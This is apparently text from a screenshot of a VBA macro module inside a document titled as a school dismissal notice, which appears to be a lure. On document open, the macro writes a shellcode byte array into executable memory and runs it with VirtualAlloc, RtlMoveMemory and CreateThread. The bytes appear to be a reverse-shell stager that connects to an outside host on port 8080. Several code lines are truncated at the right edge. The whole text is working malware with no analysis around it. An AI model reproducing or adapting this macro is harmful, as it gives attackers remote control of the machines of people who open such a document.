 退学通知书 - NewMacros (代码)
(通用)
Workbook_Open
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Zjntxklg As Long, ByVal Cmbcz As Long, ByVal Pbi
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Vbhvy As Long, ByVal Eqgsruqg As Long, ByVal Ymk
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Mjs As LongPtr, ByRef Yukpnoj As Any, ByVal Owt
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Zjntxklg As Long, ByVal Cmbcz As Long, ByVal Pbicinc As
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Vbhvy As Long, ByVal Eqgsruqg As Long, ByVal Ymkfz As Lo
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Mjs As Long, ByRef Yukpnoj As Any, ByVal Owtsbc As Long
#End If
Sub Auto_Open()
Dim Zbwovo As Long, Tly As Variant, Lrzsu As Long
#If VBA7 Then
Dim Qugxtqnvq As LongPtr, Spkvprjr As LongPtr
#Else
Dim Qugxtqnvq As Long, Spkvprjr As Long
#End If
Tly = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 82, 20, 139, 114, 40, 15,
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75, 139,
0, 41, 196, 84, 80, 104, 41, 128, 107, 0, 255, 213, 106, 10, 104, 172, 28, 128, 4, 104, 2, 0, 31, 144, 137, 230, 80, 80,
131, 248, 0, 126, 54, 139, 54, 106, 64, 104, 0, 16, 0, 0, 86, 106, 0, 104, 88, 164, 83, 229, 255, 213, 147, 83, 106, 0,
255, 255, 255, 1, 195, 41, 198, 117, 193, 195, 187, 240, 181, 162, 86, 106, 0, 83, 255, 213)
Qugxtqnvq = VirtualAlloc(0, UBound(Tly), &H1000, &H40)
For Lrzsu = LBound(Tly) To UBound(Tly)
Zbwovo = Tly(Lrzsu)
Spkvprjr = RtlMoveMemory(Qugxtqnvq + Lrzsu, Zbwovo, 1)
Next Lrzsu
Spkvprjr = CreateThread(0, 0, Qugxtqnvq, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub